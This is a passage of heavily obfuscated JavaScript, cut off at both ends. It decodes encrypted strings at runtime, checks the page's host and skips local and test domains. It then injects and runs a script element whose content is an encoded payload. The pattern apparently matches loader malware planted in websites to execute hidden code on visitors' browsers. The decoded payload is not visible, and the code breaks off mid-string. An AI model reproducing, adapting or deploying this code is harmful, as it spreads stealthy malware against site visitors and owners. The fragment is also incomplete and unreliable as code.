ozWQW','W4z8bCorW5y','W4WClSolhq','CgSMlY4','W5LDctVdIW','gSkIwh7dIW','fmkCFc9A','nXNcGCoQWOO','gXhcHXfG','puCBjq','W7ddKCkGsSkX','W4lcSLFdTaS','maRcTCo5W6C','xLRcM2FdGG','WRzpW5ddOhFcJ8kXgSkAvCoHWOy','FCocWOVcMmk7W5lcVWxcTG','DsBdGeX1','wxTktgi','udpcQ8o5yW','W4CfW5Cjsa','gmoSWQHGnq','t8oIkIBcTq','isxcLmkvWRC','WPqVWO7cO8kM','p8kUWOOiW6a','WOmiW6O7FG','BCk3W6DqDa','euSOW4iT','eXNcJSouWQW','hSkVWOWuW4m','W7P1WPxdJSoA','hI3cI8oRgq','xJNdJCokWQO','W6z1cYRdPq','W61rvCoWWPK','m8ktW6VcVuu','FmoihdNcRa','W5XIWOjm','WQGwWOvErq','WRyFzSo9WQ0','hd/cGSowWPu','EMVcONVdNa','uCkbW78','WQFdLxBcGmoC','eCkqW6xcNga','mGFcOXnV','c8k3W6pcU3G','AColbc7cJa','ErHVW5uJ','BCoKbHNcJq','yConcsNcVW','uNNcKuVdRa','W7K4WOSzW7m','gaJcLComdW','qIj7mbS','bxaKW6mK','WQGwWRJdL8kz','fH7cLSoOiG','tN7cHMpdQa','nCoYxMBdNG','BCkZtqmt','CCkIqsvm','W6JcNeddMqy','W4T6eCobW78','WQhdGSo4WQxdLW','W4lcStWBva','W6iiW6WyzG','W5RcJSkQlCkq','WPHrA8omWOW','WO0Hlmo+W6O','zW5jdXa','wmkFW6jvBG','fghdNftcQq','W7VdHmkUzSke','W40DWQ8tW6y','hr3cOSonW6e','WQqKuCoxW7y','W6WAuWlcIW','WPGAW6VdN8kG','W6pcHaGHFa','WOOPCSocW4y','W6VdH8kurSkD','W7JdMCkYqmk9','WPeYWOZcLSkF','WOxdLCoAWRVdUW','zmk/WRSohW','WQW7wCoUWQu','o3vjW5TGWRHeW4yrt8oVWPi','W6xdJSkCc8kD','W68FWOpcKJS','W41XoCoHW7u','W61HWQpdQmoQ','pSkCssxdPa','cSk7W7JcMxK','gK8SW6yI','AConcWRcMW','W6JcRCozW5xcLa','W6eJWRCmW5y','W5TiWOhdOCoT','WOqPySoxWOm','W4dcK8oYW5xcKG','sfOukge','WRhdVmoTWO7dGa','W4asW7ODwG','zqr4W6S1','s8kjutuB','W4pdOSkRiSkc','vCk4DIOg','qLtdI8kGWRBcI8kNyghdTCk8','l8kzW6NcLSo3','W4RcGIGzEG','dmkoWQqhW48','W6SDWRpcTay','v8kudsNdJa','mmoYW4VcHv0','FSkRW4XKsa','WP3cRI3dHSox','eCkgrx/cNW','xZ7cPmoSva','iSoNs0q','WRa6ymoMWRe','wSkGWROVhW','gCk1FfRdIW','vZdcKmo5xG','mConW6VcRgi','WPjcEmkymW','W43cHcistq','WQBdSCo0WOJcRa','b8kIW4RcRxO','zav7W6mJ','jSkqW5lcI8kT','W60JWOiEW7a','imkzFwNdPr04WRxdJqHzrq','bCkPWQuAW6y','icpcTrTO','gSk5W73cVMi','vdnDW64u','W6joftJdLW','ygPBCuC','WOxdVmo3ea0','tHLEnZK','shJcHSo/Da','vWTDaW4','W7BcULVdNJu','W7FdM8kqwmkL','BKSWqK8','WPJdKvFcOCop','BSooWReHkW','B8k2wqCk','W5lcNCoMW4FcUW','W7ddHSk4a8kR','omoWjZhcMW','bt3cG8o/WPC','W57dOrOpWOyuBGFcKd4pWPa','W5vAdJVdJW','g8k9W4ZcNCks','WPpdOmoSgta','sWhcHmo7qq','eCk3wZL1','W6eyWO7cMWK','WRScW606DW','uI1vW40e','c8krBcyefeO','W5SeW7yrsW','W7/cQWScCG','DCobjsZcLa','i8kDxaJdSq','WQqAFmopWQa','nmk9qahdVq','W4JcSYCNsq','nmkrwxRdL8orW5JcMSkNW4pcLW','WRm1BCo1WOa','WOxdMMVcRSoa','WPeLW4Gcva','W7ShW7GXrG','FLX1xhO','W7eDlmopeq','W4VdKmkNEmko','wrqbWRGC','u20RWRjY','WPOawmotW7S','b8krFsbY','W7jZkqJdOa','ySksAJpcTG','q8ohlr3cQW','W6X7WO7dJmoy','W4VcVmopW5xcKG','sc8tWOKx','WQ7cS3L1W4K','u1nbA1C','WPZcT19i','W7RdLCk8amkJ','WR3dSmoPWR3dTW','W5pcVSofW5BcIa','DCkbW41eua','vSk2W5DFDq','W7vIp8oSW6S','cGlcJtfI','vsq/WOu7','WO8YWO/cNSkD','vcr+jZ4','W7ecjmomhq','ia3cTCoqW5C','WQPgrmkgjq','W41oWRhdQmoK','WOJcUSoWmmooWOBcM8kFW4DDW5W','W699pCodW5a','pCkZW5FcMv4','ECo6acVcTG','W6evWRyIW6G','b8k7W67cTCkr','D8k5yaiG','W6BdRCkHsCku','EmkPWPldNSkc','l8kpW6pcQLi','WPJdHCo0WR3dQW','WOihtbpdTKeZh8oB','E8k7BX89','aapcGJLI','W4m7W5mzCW','W4yDW6ytyq','W6xcH8ocW7NcKa','hmkNW5BcHSkl','WO5+wSkccq','lI1YavxdKv8jAa','WR8rAmogWRK','WRrGFmkfiq','W6GAWPtcKca','W7nBWO7dQCoe','W4n9h8oSW4i','jaxcGCoQWPu','qfv2C0i','W6JcRSoaW53cMa','W4ieW7aqza','BCkFrrXiidO','WQT9wmkjmG','W5/dQXGoWOfyFaVcIGeR','p8kYrXtdLq','ns/cKmo3gG','zmoakJK','W5pcHSomW5/cLG','FmkZwXS2','W6xcSfldJYG','zCoZmq','W7pcIaiyFW','W6pcPCoGWOtdPSoNWOBcGa','bcpcICosgq','FvTxwLO','uaL/W7Cc','kmoXW5VcH3a','W4RcRhNdJrK','W5W2W4OguW','W5mIW6uRAa','mSkqtrBdKW','W68GW7SaxW','bCoYW5BcS10','W6SioSobla','W6JcQ8oe','otxcOmotWOm','WOagWO7cRSkF','zCkhWQy8kG','AqhdO1bL','nmkvsqRdPa','W6RdUCkYt8kU','kSkVyNFdTq','BN8Qcg8','W67cT2RdVdq','WOLPjLdcIG','vtpdIeX/','W5ZdI8kPjmkl','WOldQMD8zG','iW7cI8oyWP0','W5NdSmkWkCkd','WOtcT0jBW4C','sSoUkJRcUq','ddBcI8opWPy','WOZcN1TuW4u','W5VcPfxdMt8','BbT/W6ai','jSonW7xcKM8','W7zXcYVdRq','dmotbetcUW','W5SWdCkeWRq','W4ieW783qq','WRJdHCoOWQxdPW','zYPyW405','bSkdW6tcRNO','WRxdNftcKmoZ','q8ouWRKr','W745WOuaW68','khamW6uL'];function _0x1475903h(a,b){a=a-0xda;var c=_0x1475903g[a];if(_0x1475903h['Wndczx']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1475903h['HEyASW']=h,_0x1475903h['sqqdri']={},_0x1475903h['Wndczx']=!![];}var e=_0x1475903g[0x0],f=a+e,g=_0x1475903h['sqqdri'][f];if(g===undefined){if(_0x1475903h['KaUVnN']===undefined){var i=function(j){this['ROywLv']=j,this['BDAJzv']=[0x1,0x0,0x0],this['uezzUT']=function(){return'newState';},this['tSpHlX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eLAQFo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['sLPDKz']=function(){var j=new RegExp(this['tSpHlX']+this['eLAQFo']),k=j['test'](this['uezzUT']['toString']())?--this['BDAJzv'][0x1]:--this['BDAJzv'][0x0];return this['ySPFUu'](k);},i['prototype']['ySPFUu']=function(j){if(!Boolean(~j))return j;return this['OLixDW'](this['ROywLv']);},i['prototype']['OLixDW']=function(j){for(var k=0x0,l=this['BDAJzv']['length'];k<l;k++){this['BDAJzv']['push'](Math['round'](Math['random']())),l=this['BDAJzv']['length'];}return j(this['BDAJzv'][0x0]);},new i(_0x1475903h)['sLPDKz'](),_0x1475903h['KaUVnN']=!![];}c=_0x1475903h['HEyASW'](c,b),_0x1475903h['sqqdri'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1475903h;while(!![]){try{var c=-parseInt(Y(0xe7,'tn*0'))+parseInt(Y(0x206,'0Q9v'))+parseInt(Y(0x190,'6e&r'))+-parseInt(Y(0x21b,'J@qF'))+parseInt(Y(0x224,'IsJE'))*parseInt(Y(0x24f,'yhDw'))+-parseInt(Y(0x1ee,'fK30'))*parseInt(Y(0x277,'*vgH'))+-parseInt(Y(0x25a,'JO0r'))*-parseInt(Y(0x191,'#@0B'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1475903g,0x6e963),!function(){var Z=_0x1475903h,g={};g[Z(0x1f1,'BGyf')]=function(M,N){return M<N;},g[Z(0x118,'J@qF')]=function(M,N){return M!==N;},g[Z(0x1b9,'#N#p')]=function(M,N){return M===N;},g[Z(0x28a,'*9Co')]=function(M,N){return M+N;},g[Z(0x197,'iEDy')]=function(M,N){return M*N;},g[Z(0x27c,'tn*0')]=function(M,N){return M-N;},g[Z(0x24b,'%!Ny')]=function(M,N){return M===N;},g[Z(0x252,'0Q9v')]=function(M,N){return M+N;},g[Z(0x150,'#@0B')]=function(M,N){return M===N;},g[Z(0x174,'yhDw')]=function(M,N,O,P,Q,R,S,T,U,W,X){return M(N,O,P,Q,R,S,T,U,W,X);},g[Z(0x1b7,'cJ!G')]=function(M,N){return M||N;},g[Z(0x119,'T$ie')]=function(M,N){return M(N);},g[Z(0x14f,'XYJH')]=function(M){return M();},g[Z(0x19c,'G@C1')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},g[Z(0x273,'IsJE')]=function(M,N){return M!==N;},g[Z(0x27d,'do1J')]=function(M,N){return M!==N;},g[Z(0x125,'6e&r')]=function(M,N){return M!==N;},g[Z(0xde,'tn*0')]=function(M,N){return M!==N;},g[Z(0x13c,'6oEw')]=function(M,N){return M!==N;},g[Z(0x12d,'1Hol')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},g[Z(0x1dd,'9n@N')]=function(M,N){return M<N;},g[Z(0x200,'lMsI')]=function(M,N){return M(N);},g[Z(0x149,'9n@N')]=function(M,N,O,P,Q){return M(N,O,P,Q);},g[Z(0x287,'xP@w')]=Z(0x15d,'do1J')+Z(0x1be,'IsJE')+Z(0x151,'T$ie')+Z(0xdc,'6e&r')+Z(0x11f,'cJ!G')+Z(0x213,'QVpu')+Z(0x253,'8Avt')+Z(0x179,'JO0r')+Z(0x1ba,'d*lD')+Z(0x1eb,'IsJE')+Z(0x14a,'T$ie')+Z(0x1c0,'tn*0')+Z(0x248,'$e(J')+Z(0x1c5,'2U)B')+Z(0x12b,'9n@N')+Z(0x1a4,'XYJH')+Z(0x231,'e@zq')+Z(0x1c3,'lMsI')+Z(0x122,'e@zq')+Z(0x108,'U]el')+Z(0x127,'XYJH')+Z(0x185,'QVpu')+Z(0x128,'IsJE')+Z(0x1ce,'T$ie')+Z(0x1e6,'sBdy')+Z(0x11d,'6$3P')+Z(0x180,'52mP')+Z(0x286,'AHhW')+Z(0x159,'JO0r')+Z(0x239,'0Q9v')+Z(0x26d,')xDf')+Z(0x1cc,'8Avt')+Z(0x1bb,'cJ!G')+Z(0x12a,'ndJ4')+Z(0x267,'6oEw')+Z(0x1b6,'8Avt')+Z(0x1ef,'#@0B')+Z(0x111,'fK30')+Z(0x1f7,'*9Co')+Z(0x1bf,'JtIV')+Z(0x172,'U]el')+Z(0x23d,'$e(J')+Z(0x29f,'1Hol')+Z(0x154,'e@zq')+Z(0x181,'Ow&y')+Z(0x1cd,'3u^@')+Z(0x285,'d*lD')+Z(0xe1,'iEDy')+Z(0x1af,'6$3P')+Z(0x1f4,')4Dr')+Z(0x2a9,'vwJ1')+Z(0x241,'2U)B')+Z(0xf9,'d*lD')+Z(0x221,'6e&r')+Z(0x1a9,'T$ie')+Z(0x18f,'zG8k')+Z(0x19b,'ndJ4')+Z(0xfc,'J@qF')+Z(0x168,'%!Ny')+Z(0x20a,'1Hol')+Z(0xff,'BGyf')+Z(0x22d,'XYJH')+Z(0x27a,'1Hol')+Z(0x135,')YRy')+Z(0x105,'JO0r')+Z(0x198,'3u^@')+Z(0x21f,'Wo@[')+Z(0x183,'6oEw')+Z(0x165,'6$3P')+Z(0x1a5,'KeiK')+Z(0x114,'do1J')+Z(0x144,'d*lD')+Z(0x219,'0Q9v')+Z(0x161,'ndJ4')+Z(0x21a,'3u^@')+Z(0x220,'JtIV')+Z(0x1cb,'yhDw')+Z(0x299,')4Dr')+Z(0x209,'KeiK')+Z(0x268,'3u^@')+Z(0x234,'$e(J')+Z(0x1ea,'1Hol')+Z(0x107,'3u^@')+Z(0x12f,'Ow&y')+Z(0x153,'#@0B')+Z(0x210,'pyps')+Z(0x20d,'vwJ1')+Z(0x14e,'Ow&y')+Z(0x276,'lMsI')+Z(0x16f,'%!Ny')+Z(0x10b,')4Dr')+Z(0x17e,'Ow&y')+Z(0x169,'d*lD')+Z(0xfe,'do1J')+Z(0x156,'cJ!G')+Z(0x212,'yhDw')+Z(0x28e,'xP@w')+Z(0x140,'*vgH')+Z(0x1dc,'6oEw')+Z(0x254,'#@0B')+Z(0x203,'1Hol')+Z(0x2a1,'Ow&y')+Z(0x18c,'yhDw')+Z(0x14c,'xP@w')+Z(0x171,'lMsI')+Z(0x1ac,'G@C1'),g[Z(0x16a,'Wo@[')]=Z(0x297,'tn*0')+Z(0x247,'6$3P')+Z(0x226,'lMsI')+Z(0x1e3,'8Avt')+Z(0x2aa,'BGyf')+Z(0x1e9,')YRy')+Z(0xe0,'XYJH')+Z(0x157,'ndJ4')+Z(0x1a0,'9n@N')+Z(0x260,'#@0B')+Z(0x109,'1Hol')+Z(0x1b2,'1Hol')+Z(0xe8,'cJ!G')+Z(0x237,'JtIV')+Z(0x29e,'*vgH')+Z(0x29a,'JO0r')+Z(0x289,'yhDw')+Z(0x175,'T$ie')+Z(0x12e,'6$3P')+Z(0x16e,'yhDw')+Z(0x1ec,'2U)B')+Z(0x2a8,'zG8k')+Z(0x13f,'lMsI')+Z(0x10a,'e@zq')+Z(0x13d,'*vgH')+Z(0x22e,'Ow&y')+Z(0x1d4,'yhDw')+Z(0x294,'iEDy')+Z(0x1ae,'KeiK')+Z(0x164,'#@0B')+Z(0x1a3,'JO0r')+Z(0x217,'sBdy')+Z(0x258,'KeiK')+Z(0x1d6,'*vgH')+Z(0x170,'*9Co')+Z(0x23b,'9n@N')+Z(0x20c,'e@zq')+Z(0x25c,'6$3P')+Z(0x2a5,'JtIV')+Z(0x19a,'BGyf')+Z(0x1a1,'cJ!G')+Z(0x298,'1Hol')+Z(0x193,'e@zq')+Z(0x176,'AxnN')+Z(0x192,'xP@w')+Z(0x11e,'cJ!G')+Z(0x18d,'tn*0')+Z(0x1ab,'zG8k')+Z(0x1d1,'lMsI')+Z(0x15e,'*9Co')+Z(0x24c,'fK30')+Z(0x133,'$e(J')+Z(0x245,'G@C1')+Z(0xe3,')YRy')+Z(0x1b0,'KeiK')+Z(0x162,'AHhW')+Z(0x1ff,')xDf')+Z(0x2a0,'KeiK')+Z(0x163,'cJ!G')+Z(0x2a7,'xP@w')+Z(0x1c8,'pyps')+Z(0x266,'9n@N')+Z(0x222,'ndJ4')+Z(0x246,'6oEw')+Z(0x238,'JO0r')+Z(0x255,'IsJE')+Z(0x113,'0Q9v')+Z(0x17f,'*9Co')+Z(0xdd,'#@0B')+'j]',g[Z(0x1fe,')4Dr')]=Z(0x1c6,'XYJH')+Z(0x126,'$e(J')+Z(0x29d,'do1J')+Z(0x1fc,'*9Co')+Z(0x1e5,'XYJH')+Z(0x23c,'sBdy')+Z(0x20f,'Wo@[')+Z(0x244,'G@C1')+Z(0x19d,'#N#p')+Z(0x1b4,'0Q9v')+Z(0x120,'U]el')+Z(0x278,'cJ!G')+Z(0xf8,'do1J')+Z(0x21d,'#@0B')+Z(0xe2,')YRy')+'wz',g[Z(0x274,'tn*0')]=Z(0x214,'Ow&y')+Z(0x26b,'do1J')+Z(0x117,'6oEw')+Z(0x167,'0Q9v')+Z(0xec,'8k[%')+Z(0x296,'J@qF')+Z(0x292,'2U)B')+Z(0x1c4,'do1J')+Z(0x264,')xDf')+Z(0x282,'%!Ny')+Z(0xee,'AxnN')+'z]',g[Z(0x207,'BGyf')]=Z(0x1a2,'fK30')+Z(0x1ca,'zG8k')+Z(0x152,')4Dr')+Z(0x29c,'T$ie')+Z(0x1cf,'JO0r')+Z(0x1f6,'Ow&y')+Z(0x14d,'6e&r')+Z(0x28d,'JO0r')+Z(0xeb,'1Hol')+Z(0x257,'#@0B')+Z(0x173,'xP@w')+Z(0x196,'AHhW')+Z(0x1d0,'9n@N')+Z(0x1bd,'iEDy')+Z(0x1a8,'ndJ4')+Z(0xf1,'JO0r')+Z(0x15b,'AxnN')+Z(0x275,'IsJE'),g[Z(0x202,'KeiK')]=function(M,N){return M-N;},g[Z(0xe9,'52mP')]=Z(0x235,'$e(J')+Z(0x29b,'52mP')+Z(0x1c7,'XYJH')+Z(0x290,'lMsI')+Z(0x1f9,'*9Co'),g[Z(0x27b,')4Dr')]=function(M,N){return M!==N;},g[Z(0x146,'fK30')]=Z(0x24a,'pyps')+Z(0x13e,'6$3P'),g[Z(0xda,'2U)B')]=Z(0x1b1,'iEDy')+'t',g[Z(0x12c,'6e&r')]=function(M,N){return M===N;},g[Z(0x141,'9n@N')]=Z(0x158,'0Q9v')+Z(0x283,'sBdy'),g[Z(0x1f5,'G@C1')]=function(M,N,O){return M(N,O);},g[Z(0x26f,'52mP')]=function(M){return M();},g[Z(0x218,'2U)B')]=function(M){return M();},g[Z(0xfd,'AHhW')]=function(M){return M();},g[Z(0x178,'Wo@[')]=function(M,N,O){return M(N,O);},g[Z(0x19e,'3u^@')]=function(M,N){return M-N;},g[Z(0xef,'%!Ny')]=function(M,N){return M(N);},g[Z(0x1c2,'*vgH')]=Z(0x1bc,'zG8k')+'t',g[Z(0x25e,')YRy')]=Z(0x201,'*vgH')+Z(0x14b,')YRy')+Z(0x22b,'lMsI'),g[Z(0x26a,'sBdy')]=function(M,N){return M||N;},g[Z(0x124,'QVpu')]=Z(0x21e,'vwJ1')+Z(0x1a6,'iEDy')+Z(0x187,'*9Co')+Z(0xfa,'fK30')+Z(0x233,'yhDw')+Z(0xea,'52mP')+Z(0x166,'QVpu')+Z(0x199,'d*lD'),g[Z(0x147,'JtIV')]=Z(0x123,'XYJH')+Z(0x1f0,'lMsI')+Z(0xdf,')YRy')+Z(0x1d8,'XYJH')+Z(0xe5,'Ow&y')+Z(0xf0,'*9Co'),g[Z(0x103,'#N#p')]=function(M){return M();},g[Z(0x28f,'2U)B')]=function(M,N){return M!==N;},g[Z(0x2a4,'#N#p')]=function(M,N){return M(N);},g[Z(0x19f,'BGyf')]=Z(0x1a7,'ndJ4');var j=g,k=function(){var M=!![];return function(N,O){var P=M?function(){var a0=_0x1475903h;if(O){var Q=O[a0(0x1f3,'U]el')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function l(M,N){var a1=Z;for(var O in M)if(j[a1(0x11b,'QVpu')](O[a1(0x194,'Wo@[')+'h'],N)&&function(P,Q){var a2=a1;for(var R=0x2;j[a2(0x256,'yhDw')](R,Q[a2(0x293,'J@qF')+'h']);R++)if(j[a2(0x1b3,'iEDy')](P[a2(0x110,'U]el')+a2(0x1de,'52mP')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function m(M,N){var a3=Z;return j[a3(0x177,'8k[%')](M,Math[a3(0xf2,'BGyf')](j[a3(0x1aa,'3u^@')](Math[a3(0x28b,'QVpu')+'m'](),j[a3(0x25d,')YRy')](j[a3(0x269,'e@zq')](N,0x1),M))));}function p(M,N){var a4=Z;for(var O=0x0;j[a4(0x13a,'8k[%')](O,N[a4(0x145,'6oEw')+'h']);O++){var P=N[O],Q=j[a4(0x20b,'JO0r')](0x0,P[a4(0x2a6,'AxnN')+'Of']('.'))?j[a4(0x20e,'pyps')]('.',M):M,R=j[a4(0x259,'*vgH')](Q[a4(0x1ed,'IsJE')+'h'],P[a4(0x204,'#@0B')+'h']),S=Q[a4(0x236,'T$ie')+'Of'](P,R),R=j[a4(0xfb,'Wo@[')](-0x1,S)&&j[a4(0x1d7,'AHhW')](S,R);if(R&&(j[a4(0x243,'sBdy')](Q[a4(0x1fb,'AHhW')+'h'],P[a4(0x204,'#@0B')+'h'])||j[a4(0x1fd,'Wo@[')](0x0,P[a4(0x263,'XYJH')+'Of']('.'))))return 0x1;}}function s(){var a5=Z,M,N;return j[a5(0x134,'BGyf')](l,j[a5(0x1c1,'6oEw')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function w(){var a6=Z,M=j[a6(0x250,'6oEw')](y,j[a6(0x182,'3u^@')](s));if(M){var M=j[a6(0x24d,')xDf')](l,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(j[a6(0x23f,'e@zq')](0x46,M[a6(0x1e8,'*vgH')+a6(0x184,'%!Ny')](0x0))&&j[a6(0x23a,'iEDy')](0x66,M[a6(0x112,')4Dr')+a6(0x1db,'6e&r')](0x0))||j[a6(0x1e7,'QVpu')](0x49,M[a6(0x208,'6$3P')+a6(0x1e1,'iEDy')](0x1))&&j[a6(0x1d3,'yhDw')](0x69,M[a6(0x27f,'52mP')+a6(0x242,'*vgH')](0x1))||j[a6(0x1e7,'QVpu')](0x4c,M[a6(0x1f8,'Wo@[')+a6(0x242,'*vgH')](0x2))&&j[a6(0x27e,')YRy')](0x6c,M[a6(0x1b8,'pyps')+a6(0x16c,'1Hol')](0x2))||j[a6(0x104,'J@qF')](0x45,M[a6(0xf4,'xP@w')+a6(0x1b5,'zG8k')](0x3))&&j[a6(0x2a3,'8Avt')](0x65,M[a6(0x1f8,'Wo@[')+a6(0x13b,'#N#p')](0x3))||j[a6(0x272,'sBdy')](0x3a,M[a6(0x227,'0Q9v')+a6(0x10c,')xDf')](0x4))):void 0x0;}}function y(M){var a7=Z;return j[a7(0x205,'8Avt')](l,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var a8=Z,M=j[a8(0x129,'d*lD')](s);if(M){var N=j[a8(0xf7,'AxnN')](l,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!j[a8(0x136,'8Avt')](N,'~')?j[a8(0x1fa,'XYJH')](y,M):O)&&j[a8(0x291,'3u^@')](l,O,0x8,[0x7,0x65],[0x0,0x68]);return j[a8(0x284,'3u^@')](N,O);}}function A(){var a9=Z,M=j[a9(0xdb,'JtIV')],N=new RegExp(j[a9(0x1ad,'Ow&y')],'g');return M[a9(0x16b,'KeiK')+'ce'](N,'')[a9(0x223,'1Hol')](';');}function B(){var aa=Z,M=j[aa(0x18a,'6$3P')],N=new RegExp(j[aa(0xf6,'$e(J')],'g');return M[aa(0x229,'XYJH')+'ce'](N,'')[aa(0x17c,'#N#p')](';');}function D(M){var ab=Z;return j[ab(0x1f2,'6e&r')](-0x1,M[ab(0x11c,'3u^@')+'Of'](String[ab(0x100,'6$3P')+ab(0x265,'6e&r')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x131,'0Q9v')](M)||new RegExp(j[ab(0x11a,'KeiK')],'g')[ab(0xe6,'yhDw')](M));var N;}function F(M,N){var ac=Z,O=M[ac(0x142,'0Q9v')+'h'];return j[ac(0x143,'zG8k')](M[ac(0x155,'0Q9v')+ac(0x106,'6e&r')](j[ac(0x215,'AxnN')](O,N[ac(0x281,')4Dr')+'h']),O),N);}function G(){var ad=Z,M=j[ad(0x15a,'3u^@')](k,this,function(){var ae=ad,Q={};Q[ae(0x295,'3u^@')]=j[ae(0x23e,'J@qF')];var R=Q,S=j[ae(0x270,'cJ!G')](typeof window,j[ae(0x132,'pyps')])?window:j[ae(0x279,'e@zq')](typeof process,j[ae(0x1c9,'G@C1')])&&j[ae(0x186,'JO0r')](typeof require,j[ae(0x1d2,'T$ie')])&&j[ae(0x1e2,'sBdy')](typeof global,j[ae(0x25b,'IsJE')])?global:this,T=function(){var af=ae,U=new S[(af(0x232,'%!Ny'))+'p'](R[af(0xf5,'Ow&y')]);return!U[af(0x240,'J@qF')](M);};return j[ae(0x1e4,'9n@N')](T);});j[ad(0x28c,'tn*0')](M);var N=j[ad(0x138,'*9Co')](A),O=j[ad(0x10e,'fK30')](z),P=j[ad(0x1df,'KeiK')](B);return!O||!!(j[ad(0x16d,'d*lD')](p,O=j[ad(0x261,')xDf')](F,O,String[ad(0x1e0,'#N#p')+ad(0x139,'Wo@[')+'de'](0x2e))?O[ad(0x230,'do1J')+ad(0x271,'0Q9v')](0x0,j[ad(0x18e,'fK30')](O[ad(0x249,'d*lD')+'h'],0x1)):O,N)||j[ad(0x17d,'*vgH')](p,O,P)||j[ad(0x10f,'52mP')](D,O)||j[ad(0x115,'8Avt')](w));}function H(M){var ag=Z,N=j[ag(0xfd,'AHhW')](s),O;N&&((O=N[ag(0x251,'KeiK')+ag(0x22a,'52mP')+ag(0x15f,'lMsI')](j[ag(0x17a,'T$ie')]))[ag(0x2a2,'AxnN')]=j[ag(0x195,'do1J')],O[ag(0x101,'8Avt')+ag(0x1da,'2U)B')+'t']=M,(N[ag(0x160,'%!Ny')]||N[ag(0x18b,'8k[%')]||N[ag(0x22f,'ndJ4')+ag(0x21c,'JO0r')+ag(0x288,'52mP')])[ag(0x121,'#N#p')+ag(0x25f,'sBdy')+'d'](O),O[ag(0x1d5,'d*lD')+'e']());}function I(){var ah=Z,M,N=j[ah(0x280,')YRy')](l,j[ah(0x26a,'sBdy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=j[ah(0x211,'tn*0')],P=new RegExp(j[ah(0x24e,'9n@N')],'g'),(P=N[O[ah(0x228,'52mP')+'ce'](P,'')])&&P[ah(0x10d,'AxnN')+ah(0x17b,'vwJ1')][ah(0x1d5,'d*lD')+ah(0x130,'8Avt')+'d'](P));}try{var J,K,L;j[Z(0x189,'3u^@')](G)||(j[Z(0x15c,'yhDw')](I),j[Z(0x216,'IsJE')](0x1,j[Z(0x225,'do1J')](m,0x1,J=0x4))||j[Z(0xf3,'pyps')](H,j[Z(0x252,'0Q9v')](j[Z(0x148,'U]el')]('(',new Function((function(){var _0x9730401=function(){var _0x6340847c=['q2q1wLvWA1iZzhnArtvysNL3BLyXstnArwX0ytnOwe5y','ExDUvNPws1PfEg1vBu5nyLD0r0P5D25AvgH2vKzJm2nS','A1nTrw5mq2ryvuHcALzxmxztrMmYvhLZBKXdzfHvvLPQ','vhr4vZfNB01izZfzvgDZsNPbnwr5A25lvJa5wM5wDvKZ','mvPuytbWwe5wtLbkExDUzerOCLjUvJrHBwDUtenKwfvt','uKPKmdvRvKHfBKXdzhbJA3bQvevWDvn5y3nkmwmWzg5s','A25lu2TYs0vZB01iz3PAvgTZsJfsrfngB25lu3rms0rc','m0Xdy3bzvNbfsNLRCLn5z3DLrfjTwvn3BK9vzZbvq2nW','vMPNBKTtDeXlrei0tLDvmeXdy21oBMrisNLRCLn5z3DL','BLP6AhzAmfjOsNL3BLjhmxjvvuyYy0DssLLty3nkmKzk','mwmZzeDouvDTAgTvmJf2u1nJC0OXyZnmmLjstvHkCMeZ','vJbVzdjSDvPhotnmshq5s1n4mfbxnwXKEujtwLDKrMvi','Du9vrLzkEwTYu3LND2veuxLoExDUuwXsBLrdy3blmhnV','vNPKBfDhvNrImdvyvdnRBKXdzfHomKPuzdjonwvPy3nk','ne5etMLmq2r1t1vgvKP5Bgrqv1OXyM1omgfxoxvlsevZ','zeDIr3b0sNLRCLn5z3DLre15wwL3BLrusKrIAwnWsZbZ','BtrNywLOmgfhBhPxEwrcyZjsBwnwA25yvNn3zurczeTu','BeP5D25KvgHYsZnonffTuKTJu2nZsJfKu1v6vKzpr3rp','BKTtDeXlrei0tNPKAuXdzg9rruP2sNLRCLn5z3DLrePT','ng9nsgCWwvDfC0OWsLvAmhDUs1yWovPUvNvzm1jWyJi0','teTeqJrnAMmZtenKDMriwLPkEwTYu3LND2vetMPAAxDU','verOwfqWy25mq2r5t0D0q2ryyZvIEwnZsJfJmMrhuLjn','tM1SwLPvtNzovMrsuNLJC0OZzfrHmNHhzuD4A1vTrw5m','zeHkEwTYu3LND2veuxLAAxDUuvrcB05dy3blmhnVtuHN','sNL3BLjfnwTzmg93ttjos1Lty3nkmK5eyJjSwe5hnxPw','ExDUwJaXsfiXyZfHA0vUtenK